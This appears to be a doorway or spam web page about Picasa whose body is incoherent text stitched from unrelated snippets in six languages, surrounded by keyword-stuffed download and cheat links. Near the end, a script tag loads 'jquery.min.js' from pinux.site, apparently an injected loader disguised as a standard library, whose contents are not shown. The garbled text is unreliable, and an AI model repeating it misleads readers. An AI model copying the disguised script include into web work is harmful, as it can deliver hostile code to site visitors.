

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-picasa-3-chto-eto.html
body_size: 3753
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Picasa 3 что это - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Picasa 3 что это</h2>
                            </header>
                            <p>Picasa 3.9.141 Build 259. Picasa - мощный органайзер ваших изображений и видео. С его помощью вы не потеряете ни одной фотографии. Официальный Picasa скачать бесплатно на русском языке для компьютера Windows XP, 7, 8, 10. Последняя версия Пикаса. Picasa – продвинутый, бесплатный графический редактор фото и изображений для Windows. Слайдеры изображений очень похожи друг на друга, верно? Но это не так. Каковы основные требования к выбору любого веб компонента. Google TV — это программно-аппаратная платформа для приставки и HDTV на основе ОС Android и разработанная Google, Intel, Sony и Logitech. Что это такое? В данном смысле под "виджетом" подразумевается небольшой графический модуль, призванный выполнять какую-либо определенную задачу. gimp (Гимп) – это самый совершенный и многофункциональный графический редактор. Мы не собираемся торопиться с Episode Three. Оглядываясь в прошлое, теперь кажется, что идея выпуска новых эпизодов Half-Life 2 каждый год — это слишком. 
Если Фотошоп это слишком сложно, вам поможет обзор лучших программ для просмотра и редактирования фотографий. Описание программ, их функции и где скачать. Если у вас Windows 7, то найти все фотки, что есть на компьютере будет несложно. Нажимаете на "Пуск", а потом вводите в строке поиска не название картинки, а формат, например PNG или. Fast and easy photo sharing from Google. Share with friends and family, or explore public photos. Se hai un Picasa Web Album che contiene foto e video, il modo pi facile per accedervi, modificare e condividere la maggior parte dei contenuti quello di accedere. Download Picasa 3.9.138.150. Organize and view all your pictures easily. Picasa is a software developed by Google, Inc. whose function is to allow Picasa n'est plus support par Google qui propose dor navant Google photo. Cette page vous y conduit lors du t l chargement. La retouche d'image n cessite. Picasa is a photo editing and management program that also lets you take advantage of Google+ integration to back up your photos automatically. 
We hebben besloten de ondersteuning voor Picasa te be indigen om ons op n fotoservice te richten: Google Foto's, een nieuwe, slimmere foto-app die naadloos werkt. Picasa handleiding voor Picasa 3 ten behoeve van goed fotobeheer en fotobewerking. Picasa is een gratis foto bewerk programma van Google. Picasa downloaden en foto's. Ваши фото никогда не потеряются! Они упорядочиваются автоматически, поэтому вы сможете. Se tiver fotos ou v deos num lbum Web Picasa, a forma mais simples de continuar a aceder, a modificar e a partilhar a maioria desse conte do iniciar Official Picasa and Picasa Web Albums Help Center where you can find tips and tutorials on using Picasa and Picasa Web Albums and other answers to frequently asked. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-skachat-pesni-k-filmu-stritreysery.html">Скачать песни к фильму стритрейсеры</a></li>
                                <li><a href="g3y-reshebnik-algebry-makarycheva-9-klass.html">Решебник алгебры макарычева 9 класс</a></li>
                                <li><a href="g3y-drayver-canon-canoscan-lide-20-windows-8.html">Драйвер canon canoscan lide 20 windows 8</a></li>
                                <li><a href="g3y-kniga-chakry-dlya-nachinayuschih-skachat.html">Книга чакры для начинающих скачать</a></li>
                                <li><a href="g3y-krasivaya-podpis-v-pasporte-obrazcy.html">Красивая подпись в паспорте образцы</a></li>
                                <li><a href="g3y-kak-otklyuchit-system-center-endpoint-protection.html">Как отключить system center endpoint protection</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-vyletaet-med-maks-pri-otkrytii-karty.html">Вылетает мэд макс при открытии карты</a></li>
                                            <li><a href="g3y-letayu-v-oblakah-minus-petryasheva.html">Летаю в облаках минус петряшева</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-garri-potter-igra-lego-skachat-torrent.html">Гарри поттер игра лего скачать торрент</a></li>
                                            <li><a href="g3y-stress-eto-v-psihologii-prezentaciya.html">Стресс это в психологии презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-rukovodstvo-polzovatelya-vindovs-10.html">Руководство пользователя виндовс 10</a></li>
                                            <li><a href="g3y-frans-anatol-vosstanie-angelov-skachat-fb2.html">Франс анатоль восстание ангелов скачать fb2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-tekst-pesni-mamochki-iz-respubliki-shkid.html">Текст песни мамочки из республики шкид</a></li>
                                            <li><a href="g3y-kutuzov-mihail-illarionovich-prezentaciya-skachat.html">Кутузов михаил илларионович презентация скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
